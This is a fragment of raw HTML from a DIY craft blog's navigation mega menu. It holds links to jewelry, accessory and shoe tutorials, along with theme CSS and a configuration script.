                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-bracelets/" class="td-post-category">DIY Bracelets</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" class="td-image-wrap " title="DIY Watch Strap Rhinestone Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/WATCHSTRAP-BRACELET-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" title="DIY Watch Strap Rhinestone Bracelet">DIY Watch Strap Rhinestone Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T13:43:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" class="td-image-wrap " title="How to DIY a Macrame Choker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/DIY-MACRAME-CHOKER-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" title="How to DIY a Macrame Choker">How to DIY a Macrame Choker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T06:40:42-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" class="td-image-wrap " title="Make a Colorful Statement Necklace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/STATEMENT-NECKLACE-W-CORD.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" title="Make a Colorful Statement Necklace">Make a Colorful Statement Necklace</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-30T19:50:50-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" class="td-image-wrap " title="The Perfect 5 minute DIY Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/FABRIC-BRACELETS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" title="The Perfect 5 minute DIY Bracelet">The Perfect 5 minute DIY Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-22T23:17:00-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/"><div class="tdb-menu-item-text">Accessories-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_46 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_46 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_46:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_46 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_46 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_46 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_46 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_46 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_46 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
					width: 160px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_46 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"971","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "68";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "14";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" class="td-image-wrap " title="Sequin Hat DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/SEQUIN-HAT-DIY.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" title="Sequin Hat DIY">Sequin Hat DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-22T07:20:36-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" class="td-image-wrap " title="DIY Monogrammed Camo Tote" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/MONOGRAMED-CAMO-TOTE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" title="DIY Monogrammed Camo Tote">DIY Monogrammed Camo Tote</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-23T06:15:44-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" class="td-image-wrap " title="How to make your hat rock." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/CAP-W-CHAINS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" title="How to make your hat rock.">How to make your hat rock.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T00:29:53-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" class="td-image-wrap " title="IKEA Hack DIY Faux Fur Clutch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/IKEA-FAUX-FUR-CLUTCH-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" title="IKEA Hack DIY Faux Fur Clutch">IKEA Hack DIY Faux Fur Clutch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-15T23:38:23-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/"><div class="tdb-menu-item-text">Shoes-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
